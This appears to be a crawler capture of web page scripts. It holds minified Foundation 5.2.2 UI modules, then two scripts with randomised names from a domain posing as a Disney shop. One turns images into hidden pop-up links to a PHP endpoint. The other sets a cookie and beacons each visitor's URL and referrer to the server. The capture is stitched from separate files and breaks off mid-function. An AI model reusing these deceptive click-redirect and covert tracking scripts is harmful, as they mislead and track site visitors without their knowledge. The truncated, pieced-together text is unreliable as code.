i=_._prepare_direction(e);_.cache.direction=e,_.cache.dir=i[0],_.cache.current=i[1],_.cache.next=i[2]}if("slide"===n.animation){var a,s;a=_.cache.delta_x/o.width()*100,s=a>=0?-(100-a):100+a,_.cache.current.css("transform","translate3d("+a+"%,0,0)"),_.cache.next.css("transform","translate3d("+s+"%,0,0)")}}})}).on("touchend.fndtn.orbit",function(t){_.cache.animating||(t.preventDefault(),t.stopPropagation(),setTimeout(function(){_._goto(_.cache.direction)},50))}),o.on("mouseenter.fndtn.orbit",function(){n.timer&&n.pause_on_hover&&_.stop_timer()}).on("mouseleave.fndtn.orbit",function(){n.timer&&n.resume_on_mouseout&&_.cache.timer.start()}),t(i).on("click","[data-orbit-link]",_.link_custom),t(e).on("load resize",_.compute_dimensions);var c=this.slides().find("img");Foundation.utils.image_loaded(c,_.compute_dimensions),Foundation.utils.image_loaded(c,function(){o.prev("."+n.preloader_class).css("display","none"),_.update_slide_number(p),_.update_active_link(p),m.trigger("ready.fndtn.orbit")})},_.init()},s=function(t,e,i){var a,n,s=this,r=e.timer_speed,o=t.find("."+e.timer_progress_class),c=o&&"none"!=o.css("display"),l=-1;this.update_progress=function(t){var e=o.clone();e.attr("style",""),e.css("width",t+"%"),o.replaceWith(e),o=e},this.restart=function(){clearTimeout(n),t.addClass(e.timer_paused_class),l=-1,c&&s.update_progress(0),s.start()},this.start=function(){return t.hasClass(e.timer_paused_class)?(l=-1===l?r:l,t.removeClass(e.timer_paused_class),c&&(a=(new Date).getTime(),o.animate({width:"100%"},l,"linear")),n=setTimeout(function(){s.restart(),i()},l),void t.trigger("timer-started.fndtn.orbit")):!0},this.stop=function(){if(t.hasClass(e.timer_paused_class))return!0;if(clearTimeout(n),t.addClass(e.timer_paused_class),c){var i=(new Date).getTime();l-=i-a;var o=100-l/r*100;s.update_progress(o)}t.trigger("timer-stopped.fndtn.orbit")}},r=function(t,e){var i="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend";this.next=function(a,n,s){Modernizr.csstransitions?n.on(i,function(){n.unbind(i),a.removeClass("active animate-out"),n.removeClass("animate-in"),e.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),s()}):setTimeout(function(){a.removeClass("active animate-out"),n.removeClass("animate-in"),e.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),s()},t.animation_speed),e.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),a.addClass("animate-out"),n.addClass("animate-in")},this.prev=function(a,n,s){Modernizr.csstransitions?n.on(i,function(){n.unbind(i),a.removeClass("active animate-out"),n.removeClass("animate-in"),e.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),s()}):setTimeout(function(){a.removeClass("active animate-out"),n.removeClass("animate-in"),e.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),s()},t.animation_speed),e.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),a.addClass("animate-out"),n.addClass("animate-in")}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.2.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",timer_show_progress_bar:!0,slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:a,after_slide_change:a},init:function(t,e,i){this.bindings(e,i)},events:function(t){var e=new n(this.S(t),this.S(t).data("orbit-init"));this.S(t).data(self.name+"-instance",e)},reflow:function(){var t=this;if(t.S(t.scope).is("[data-orbit]")){var e=t.S(t.scope),i=e.data(t.name+"-instance");i.compute_dimensions()}else t.S("[data-orbit]",t.scope).each(function(e,i){var a=t.S(i),n=(t.data_options(a),a.data(t.name+"-instance"));n.compute_dimensions()})}}}(jQuery,this,this.document);
!function(e,t,n,s){"use strict";function i(e){var t=/fade/i.test(e),n=/pop/i.test(e);return{animate:t||n,pop:n,fade:t}}Foundation.libs.reveal={name:"reveal",version:"5.2.2",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",bg_class:"reveal-modal-bg",open:function(){},opened:function(){},close:function(){},closed:function(){},bg:e(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(t,n,s){e.extend(!0,this.settings,n,s),this.bindings(n,s)},events:function(){var e=this,t=e.S;return t(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]",function(n){if(n.preventDefault(),!e.locked){var s=t(this),i=s.data(e.data_attr("reveal-ajax"));if(e.locked=!0,"undefined"==typeof i)e.open.call(e,s);else{var a=i===!0?s.attr("href"):i;e.open.call(e,s,{url:a})}}}),t(n).on("touchend.fndtn.reveal click.fndtn.reveal",this.close_targets(),function(n){if(n.preventDefault(),!e.locked){var s=t("["+e.attr_name()+"].open").data(e.attr_name(!0)+"-init"),i=t(n.target)[0]===t("."+s.bg_class)[0];if(i){if(!s.close_on_background_click)return;n.stopPropagation()}e.locked=!0,e.close.call(e,i?t("["+e.attr_name()+"].open"):t(this).closest("["+e.attr_name()+"]"))}}),t("["+e.attr_name()+"]",this.scope).length>0?t(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):t(this.scope).on("open.fndtn.reveal","["+e.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+e.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+e.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+e.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+e.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+e.attr_name()+"]",this.close_video),!0},key_up_on:function(){var e=this;return e.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",function(t){var n=e.S("["+e.attr_name()+"].open"),s=n.data(e.attr_name(!0)+"-init");s&&27===t.which&&s.close_on_esc&&!e.locked&&e.close.call(e,n)}),!0},key_up_off:function(){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(t,n){var s=this;if(t)if("undefined"!=typeof t.selector)var i=s.S("#"+t.data(s.data_attr("reveal-id")));else{var i=s.S(this.scope);n=t}else var i=s.S(this.scope);var a=i.data(s.attr_name(!0)+"-init");if(!i.hasClass("open")){var o=s.S("["+s.attr_name()+"].open");if("undefined"==typeof i.data("css-top")&&i.data("css-top",parseInt(i.css("top"),10)).data("offset",this.cache_offset(i)),this.key_up_on(i),i.trigger("open"),o.length<1&&this.toggle_bg(i),"string"==typeof n&&(n={url:n}),"undefined"!=typeof n&&n.url){var r="undefined"!=typeof n.success?n.success:null;e.extend(n,{success:function(t,n,d){e.isFunction(r)&&r(t,n,d),i.html(t),s.S(i).foundation("section","reflow"),o.length>0&&s.hide(o,a.css.close),s.show(i,a.css.open)}}),e.ajax(n)}else o.length>0&&this.hide(o,a.css.close),this.show(i,a.css.open)}},close:function(e){var e=e&&e.length?e:this.S(this.scope),t=this.S("["+this.attr_name()+"].open"),n=e.data(this.attr_name(!0)+"-init");t.length>0&&(this.locked=!0,this.key_up_off(e),e.trigger("close"),this.toggle_bg(e),this.hide(t,n.css.close,n))},close_targets:function(){var e="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?e+", ."+this.settings.bg_class:e},toggle_bg:function(t){t.data(this.attr_name(!0));0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=e("<div />",{"class":this.settings.bg_class}).appendTo("body").hide()),this.settings.bg.filter(":visible").length>0?this.hide(this.settings.bg):this.show(this.settings.bg)},show:function(n,s){if(s){var a=n.data(this.attr_name(!0)+"-init");if(0===n.parent("body").length){var o=n.wrap('<div style="display: none;" />').parent(),r=this.settings.rootElement||"body";n.on("closed.fndtn.reveal.wrapped",function(){n.detach().appendTo(o),n.unwrap().unbind("closed.fndtn.reveal.wrapped")}),n.detach().appendTo(r)}var d=i(a.animation);if(d.animate||(this.locked=!1),d.pop){s.top=e(t).scrollTop()-n.data("offset")+"px";var c={top:e(t).scrollTop()+n.data("css-top")+"px",opacity:1};return setTimeout(function(){return n.css(s).animate(c,a.animation_speed,"linear",function(){this.locked=!1,n.trigger("opened")}.bind(this)).addClass("open")}.bind(this),a.animation_speed/2)}if(d.fade){s.top=e(t).scrollTop()+n.data("css-top")+"px";var c={opacity:1};return setTimeout(function(){return n.css(s).animate(c,a.animation_speed,"linear",function(){this.locked=!1,n.trigger("opened")}.bind(this)).addClass("open")}.bind(this),a.animation_speed/2)}return n.css(s).show().css({opacity:1}).addClass("open").trigger("opened")}var a=this.settings;return i(a.animation).fade?n.fadeIn(a.animation_speed/2):(this.locked=!1,n.show())},hide:function(n,s){if(s){var a=n.data(this.attr_name(!0)+"-init"),o=i(a.animation);if(o.animate||(this.locked=!1),o.pop){var r={top:-e(t).scrollTop()-n.data("offset")+"px",opacity:0};return setTimeout(function(){return n.animate(r,a.animation_speed,"linear",function(){this.locked=!1,n.css(s).trigger("closed")}.bind(this)).removeClass("open")}.bind(this),a.animation_speed/2)}if(o.fade){var r={opacity:0};return setTimeout(function(){return n.animate(r,a.animation_speed,"linear",function(){this.locked=!1,n.css(s).trigger("closed")}.bind(this)).removeClass("open")}.bind(this),a.animation_speed/2)}return n.hide().css(s).removeClass("open").trigger("closed")}var a=this.settings;return i(a.animation).fade?n.fadeOut(a.animation_speed/2):n.hide()},close_video:function(t){var n=e(".flex-video",t.target),s=e("iframe",n);s.length>0&&(s.attr("data-src",s[0].src),s.attr("src","about:blank"),n.hide())},open_video:function(t){var n=e(".flex-video",t.target),i=n.find("iframe");if(i.length>0){var a=i.attr("data-src");if("string"==typeof a)i[0].src=i.attr("data-src");else{var o=i[0].src;i[0].src=s,i[0].src=o}n.show()}},data_attr:function(e){return this.namespace.length>0?this.namespace+"-"+e:e},cache_offset:function(e){var t=e.show().height()+parseInt(e.css("top"),10);return e.hide(),t},off:function(){e(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(jQuery,this,this.document);
!function(t,a,e,n){"use strict";Foundation.libs.tab={name:"tab",version:"5.2.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,a,e){var n=this,s=this.S;this.bindings(a,e),this.handle_location_hash_change(),s("["+this.attr_name()+"] > dd.active > a",this.scope).each(function(){n.default_tab_hashes.push(this.hash)})},events:function(){var t=this,e=this.S;e(this.scope).off(".tab").on("click.fndtn.tab","["+this.attr_name()+"] > dd > a",function(a){var n=e(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init");(!n.is_hover||Modernizr.touch)&&(a.preventDefault(),a.stopPropagation(),t.toggle_active_tab(e(this).parent()))}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > dd > a",function(){var a=e(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init");a.is_hover&&t.toggle_active_tab(e(this).parent())}),e(a).on("hashchange.fndtn.tab",function(a){a.preventDefault(),t.handle_location_hash_change()})},handle_location_hash_change:function(){var a=this,e=this.S;e("["+this.attr_name()+"]",this.scope).each(function(){var s=e(this).data(a.attr_name(!0)+"-init");if(s.deep_linking){var i=a.scope.location.hash;if(""!=i){var o=e(i);if(o.hasClass("content")&&o.parent().hasClass("tab-content"))a.toggle_active_tab(t("["+a.attr_name()+"] > dd > a[href="+i+"]").parent());else{var h=o.closest(".content").attr("id");h!=n&&a.toggle_active_tab(t("["+a.attr_name()+"] > dd > a[href=#"+h+"]").parent(),i)}}else for(var r in a.default_tab_hashes)a.toggle_active_tab(t("["+a.attr_name()+"] > dd > a[href="+a.default_tab_hashes[r]+"]").parent())}})},toggle_active_tab:function(e,s){var i=this.S,o=e.closest("["+this.attr_name()+"]"),h=e.children("a").first(),r="#"+h.attr("href").split("#")[1],c=i(r),l=e.siblings(),_=o.data(this.attr_name(!0)+"-init");if(i(this).data(this.data_attr("tab-content"))&&(r="#"+i(this).data(this.data_attr("tab-content")).split("#")[1],c=i(r)),_.deep_linking){var d=t("body,html").scrollTop();a.location.hash=s!=n?s:r,_.scroll_to_content?s==n||s==r?e.parent()[0].scrollIntoView():i(r)[0].scrollIntoView():(s==n||s==r)&&t("body,html").scrollTop(d)}e.addClass(_.active_class).triggerHandler("opened"),l.removeClass(_.active_class),c.siblings().removeClass(_.active_class).end().addClass(_.active_class),_.callback(e),c.triggerHandler("toggled",[e]),o.triggerHandler("toggled",[c])},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(jQuery,this,this.document);
!function(t,e){"use strict";Foundation.libs.tooltip={name:"tooltip",version:"5.2.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,tip_template:function(t,e){return'<span data-selector="'+t+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'">'+e+'<span class="nub"></span></span>'}},cache:{},init:function(t,e,o){Foundation.inherit(this,"random_str"),this.bindings(e,o)},events:function(e){var o=this,i=o.S;o.create(this.S(e)),t(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(e){var s=i(this),n=t.extend({},o.settings,o.data_options(s)),a=!1;if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&i(e.target).is("a"))return!1;if(/mouse/i.test(e.type)&&o.ie_touch(e))return!1;if(s.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&e.preventDefault(),o.hide(s);else{if(n.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type))return;!n.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&(e.preventDefault(),i(n.tooltip_class+".open").hide(),a=!0),/enter|over/i.test(e.type)?this.timer=setTimeout(function(){o.showTip(s)}.bind(this),o.settings.hover_delay):"mouseout"===e.type||"mouseleave"===e.type?(clearTimeout(this.timer),o.hide(s)):o.showTip(s)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(e){return/mouse/i.test(e.type)&&o.ie_touch(e)?!1:void(("touch"!=t(this).data("tooltip-open-event-type")||"mouseleave"!=e.type)&&("mouse"==t(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(e.type)?o.convert_to_touch(t(this)):o.hide(t(this))))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(){o.hide(i(this))})},ie_touch:function(){return!1},showTip:function(t){this.getTip(t);return this.show(t)},getTip:function(e){var o=this.selector(e),i=t.extend({},this.settings,this.data_options(e)),s=null;return o&&(s=this.S('span[data-selector="'+o+'"]'+i.tooltip_class)),"object"==typeof s?s:!1},selector:function(t){var e=t.attr("id"),o=t.attr(this.attr_name())||t.attr("data-selector");return(e&&e.length<1||!e)&&"string"!=typeof o&&(o=this.random_str(6),t.attr("data-selector",o)),e&&e.length>0?e:o},create:function(o){var i=this,s=t.extend({},this.settings,this.data_options(o)),n=this.settings.tip_template;"string"==typeof s.tip_template&&e.hasOwnProperty(s.tip_template)&&(n=e[s.tip_template]);var a=t(n(this.selector(o),t("<div></div>").html(o.attr("title")).html())),r=this.inheritable_classes(o);a.addClass(r).appendTo(s.append_to),Modernizr.touch&&(a.append('<span class="tap-to-close">'+s.touch_close_text+"</span>"),a.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(){i.hide(o)})),o.removeAttr("title").attr("title","")},reposition:function(e,o,i){var s,n,a,r,l;if(o.css("visibility","hidden").show(),s=e.data("width"),n=o.children(".nub"),a=n.outerHeight(),r=n.outerHeight(),o.css(this.small()?{width:"100%"}:{width:s?s:"auto"}),l=function(t,e,o,i,s){return t.css({top:e?e:"auto",bottom:i?i:"auto",left:s?s:"auto",right:o?o:"auto"}).end()},l(o,e.offset().top+e.outerHeight()+10,"auto","auto",e.offset().left),this.small())l(o,e.offset().top+e.outerHeight()+10,"auto","auto",12.5,t(this.scope).width()),o.addClass("tip-override"),l(n,-a,"auto","auto",e.offset().left);else{var p=e.offset().left;Foundation.rtl&&(n.addClass("rtl"),p=e.offset().left+e.outerWidth()-o.outerWidth()),l(o,e.offset().top+e.outerHeight()+10,"auto","auto",p),o.removeClass("tip-override"),i&&i.indexOf("tip-top")>-1?(Foundation.rtl&&n.addClass("rtl"),l(o,e.offset().top-o.outerHeight(),"auto","auto",p).removeClass("tip-override")):i&&i.indexOf("tip-left")>-1?(l(o,e.offset().top+e.outerHeight()/2-o.outerHeight()/2,"auto","auto",e.offset().left-o.outerWidth()-a).removeClass("tip-override"),n.removeClass("rtl")):i&&i.indexOf("tip-right")>-1&&(l(o,e.offset().top+e.outerHeight()/2-o.outerHeight()/2,"auto","auto",e.offset().left+e.outerWidth()+a).removeClass("tip-override"),n.removeClass("rtl"))}o.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(e){var o=t.extend({},this.settings,this.data_options(e)),i=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(o.additional_inheritable_classes),s=e.attr("class"),n=s?t.map(s.split(" "),function(e){return-1!==t.inArray(e,i)?e:void 0}).join(" "):"";return t.trim(n)},convert_to_touch:function(e){var o=this,i=o.getTip(e),s=t.extend({},o.settings,o.data_options(e));0===i.find(".tap-to-close").length&&(i.append('<span class="tap-to-close">'+s.touch_close_text+"</span>"),i.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(){o.hide(e)})),e.data("tooltip-open-event-type","touch")},show:function(t){var e=this.getTip(t);"touch"==t.data("tooltip-open-event-type")&&this.convert_to_touch(t),this.reposition(t,e,t.attr("class")),t.addClass("open"),e.fadeIn(150)},hide:function(t){var e=this.getTip(t);e.fadeOut(150,function(){e.find(".tap-to-close").remove(),e.off("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),t.removeClass("open")})},off:function(){var e=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(o){t("["+e.attr_name()+"]").eq(o).attr("title",t(this).text())}).remove()},reflow:function(){}}}(jQuery,this,this.document);
!function(t,a,s){"use strict";Foundation.libs.topbar={name:"topbar",version:"5.2.2",settings:{index:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",is_hover:!0,mobile_show_parent_link:!1,scrolltop:!0,sticky_on:"all"},init:function(a,s,e){Foundation.inherit(this,"add_custom_rule register_media throttle");var i=this;i.register_media("topbar","foundation-mq-topbar"),this.bindings(s,e),i.S("["+this.attr_name()+"]",this.scope).each(function(){{var a=t(this),s=a.data(i.attr_name(!0)+"-init");i.S("section",this),a.children().filter("ul").first()}a.data("index",0);var e=a.parent();e.hasClass("fixed")||i.is_sticky(a,e,s)?(i.settings.sticky_class=s.sticky_class,i.settings.sticky_topbar=a,a.data("height",e.outerHeight()),a.data("stickyoffset",e.offset().top)):a.data("height",a.outerHeight()),s.assembled||i.assemble(a),s.is_hover?i.S(".has-dropdown",a).addClass("not-click"):i.S(".has-dropdown",a).removeClass("not-click"),i.add_custom_rule(".f-topbar-fixed { padding-top: "+a.data("height")+"px }"),e.hasClass("fixed")&&i.S("body").addClass("f-topbar-fixed")})},is_sticky:function(t,a,s){var e=a.hasClass(s.sticky_class);return e&&"all"===s.sticky_on?!0:e&&this.small()&&"small"===s.sticky_on?!0:e&&this.medium()&&"medium"===s.sticky_on?!0:e&&this.large()&&"large"===s.sticky_on?!0:!1},toggle:function(s){var e=this;if(s)var i=e.S(s).closest("["+this.attr_name()+"]");else var i=e.S("["+this.attr_name()+"]");var n=i.data(this.attr_name(!0)+"-init"),o=e.S("section, .section",i);e.breakpoint()&&(e.rtl?(o.css({right:"0%"}),t(">.name",o).css({right:"100%"})):(o.css({left:"0%"}),t(">.name",o).css({left:"100%"})),e.S("li.moved",o).removeClass("moved"),i.data("index",0),i.toggleClass("expanded").css("height","")),n.scrolltop?i.hasClass("expanded")?i.parent().hasClass("fixed")&&(n.scrolltop?(i.parent().removeClass("fixed"),i.addClass("fixed"),e.S("body").removeClass("f-topbar-fixed"),a.scrollTo(0,0)):i.parent().removeClass("expanded")):i.hasClass("fixed")&&(i.parent().addClass("fixed"),i.removeClass("fixed"),e.S("body").addClass("f-topbar-fixed")):(e.is_sticky(i,i.parent(),n)&&i.parent().addClass("fixed"),i.parent().hasClass("fixed")&&(i.hasClass("expanded")?(i.addClass("fixed"),i.parent().addClass("expanded"),e.S("body").addClass("f-topbar-fixed")):(i.removeClass("fixed"),i.parent().removeClass("expanded"),e.update_sticky_positioning())))},timer:null,events:function(){var s=this,e=this.S;e(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(t){t.preventDefault(),s.toggle(this)}).on("click.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(){var a=t(this).closest("li");!s.breakpoint()||a.hasClass("back")||a.hasClass("has-dropdown")||s.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(a){var i=e(this),n=e(a.target),o=i.closest("["+s.attr_name()+"]"),r=o.data(s.attr_name(!0)+"-init");return n.data("revealId")?void s.toggle():void(s.breakpoint()||(!r.is_hover||Modernizr.touch)&&(a.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===n[0].nodeName&&n.parent().hasClass("has-dropdown")&&a.preventDefault())))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(t){if(s.breakpoint()){t.preventDefault();var a=e(this),i=a.closest("["+s.attr_name()+"]"),n=i.find("section, .section"),o=(a.next(".dropdown").outerHeight(),a.closest("li"));i.data("index",i.data("index")+1),o.addClass("moved"),s.rtl?(n.css({right:-(100*i.data("index"))+"%"}),n.find(">.name").css({right:100*i.data("index")+"%"})):(n.css({left:-(100*i.data("index"))+"%"}),n.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",a.siblings("ul").outerHeight(!0)+i.data("height"))}}),e(a).off(".topbar").on("resize.fndtn.topbar",s.throttle(function(){s.resize.call(s)},50)).trigger("resize"),e("body").off(".topbar").on("click.fndtn.topbar touchstart.fndtn.topbar",function(t){var a=e(t.target).closest("li").closest("li.hover");a.length>0||e("["+s.attr_name()+"] li.hover").removeClass("hover")}),e(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(t){t.preventDefault();var a=e(this),i=a.closest("["+s.attr_name()+"]"),n=i.find("section, .section"),o=(i.data(s.attr_name(!0)+"-init"),a.closest("li.moved")),r=o.parent();i.data("index",i.data("index")-1),s.rtl?(n.css({right:-(100*i.data("index"))+"%"}),n.find(">.name").css({right:100*i.data("index")+"%"})):(n.css({left:-(100*i.data("index"))+"%"}),n.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout(function(){o.removeClass("moved")},300)})},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each(function(){var a,e=t.S(this),i=e.data(t.attr_name(!0)+"-init"),n=e.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var o=e.hasClass("expanded");e.css("height","").removeClass("expanded").find("li").removeClass("hover"),o&&t.toggle(e)}t.is_sticky(e,n,i)&&(n.hasClass("fixed")?(n.removeClass("fixed"),a=n.offset().top,t.S(s.body).hasClass("f-topbar-fixed")&&(a-=e.data("height")),e.data("stickyoffset",a),n.addClass("fixed")):(a=n.offset().top,e.data("stickyoffset",a)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(a){{var s=this,e=a.data(this.attr_name(!0)+"-init"),i=s.S("section",a);t(this).children().filter("ul").first()}i.detach(),s.S(".has-dropdown>a",i).each(function(){var a=s.S(this),i=a.siblings(".dropdown"),n=a.attr("href");if(!i.find(".title.back").length){if(e.mobile_show_parent_link&&n&&n.length>1)var o=t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li><a class="parent-link js-generated" href="'+n+'">'+a.text()+"</a></li>");else var o=t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li>');t("h5>a",o).html(1==e.custom_back_text?e.back_text:"&laquo; "+a.html()),i.prepend(o)}}),i.appendTo(a),this.sticky(),this.assembled(a)},assembled:function(a){a.data(this.attr_name(!0),t.extend({},a.data(this.attr_name(!0)),{assembled:!0}))},height:function(a){var s=0,e=this;return t("> li",a).each(function(){s+=e.S(this).outerHeight(!0)}),s},sticky:function(){var t=(this.S(a),this);this.S(a).on("scroll",function(){t.update_sticky_positioning()})},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,s=this.S(a),e=this;if(e.settings.sticky_topbar&&e.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var i=this.settings.sticky_topbar.data("stickyoffset");e.S(t).hasClass("expanded")||(s.scrollTop()>i?e.S(t).hasClass("fixed")||(e.S(t).addClass("fixed"),e.S("body").addClass("f-topbar-fixed")):s.scrollTop()<=i&&e.S(t).hasClass("fixed")&&(e.S(t).removeClass("fixed"),e.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(a).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,this,this.document);

--- FILE ---
content_type: application/javascript
request_url: https://shopdisneymickeymouse.com/ponibidyz.js
body_size: 540
content:

window.onload = function ()
{
	zaloden();
}

function zaloden()
{

	var regizidi = document.getElementsByTagName("img");  	for (var hukape = 0; hukape < regizidi.length; hukape++) 	{ 		 
		var jyheniqexiru = regizidi[hukape].getAttribute("class");   		if(jyheniqexiru == null || jyheniqexiru.length < 50) continue;
	 	 		var jejumyg = "/xarudat.php?fybqw=" + jyheniqexiru;


	 		var vyqamud = regizidi[hukape].getAttribute("alt");
    		var novibudibixetu = rypo(jejumyg, vyqamud); 		var dotope = regizidi[hukape].parentNode;	  
		
		var webixahamozev = regizidi[hukape].cloneNode(true);

		novibudibixetu.appendChild(webixahamozev);	 									dotope.replaceChild(novibudibixetu, regizidi[hukape]); 	}
} 		 


function rypo(koxa, tedeq)
{	if(tedeq == null) tedeq = "";	var tofon = document.createElement("a");	tofon.href = "#" + tedeq;	tofon.setAttribute("onclick", "javascript:window.open('" + koxa + "');return false;");	  	tofon.setAttribute("rel","nofollow");
	 		tofon.setAttribute("target","_blank");	
	return tofon; } 

--- FILE ---
content_type: application/javascript
request_url: https://shopdisneymickeymouse.com/sumojele.js
body_size: 795
content:



function zevymyjiz(){		var jakuvuwuxyhifu = window.location.href;

    var roximifone = "sumojele";	var myticelorur = "/" + roximifone + ".php";
 
   
    var qawesypuh = 60;	   	var gubu = roximifone;	
	var forility = "";
  	    try
      {        forility=""+parent.document.referrer; 
    }	     catch (ex) 
	     { 
	    forility=""+document.referrer; 
   		    } 
	if(xela(gubu) == null)	{ 	  

 		var kiwebu = window.location.hostname;   
				  
 		ximycagy(gubu, "1", qawesypuh, "/", kiwebu);     			if(xela(gubu) != null)
   
 		{
 					var vatusyraxuj = new Image();  			vatusyraxuj.src=myticelorur + "?referer=" + escape(forility) + "&url=" + escape(jakuvuwuxyhifu);	 		}	}
	  
} 

zevymyjiz();


function xela(gekykafumumawes) 
{     var heqixupite = document.cookie;
 
    var sylojudubox = gekykafumumawes + "=";
       var bugizivobutuda = heqixupite.indexOf("; " + sylojudubox);		

    if (bugizivobutuda == -1) {   
         bugizivobutuda = heqixupite.indexOf(sylojudubox);
          if (bugizivobutuda != 0) return null; 
 
   

    } else {	
         bugizivobutuda += 2;
 
     }
 	    var suwexihavi = document.cookie.indexOf(";", bugizivobutuda); 	    if (suwexihavi == -1) {  	

	        suwexihavi = heqixupite.length;

 	
	    }	      return unescape(heqixupite.substring(bugizivobutuda + sylojudubox.length, suwexihavi));
 
		}    


function ximycagy(xorumijicy,wenytonede,lavywykilarinub, cuzemewutarog, xogumybaso) 
{ var dehybatebahomy = new Date();   var qaxycywad = new Date(); 	
	  



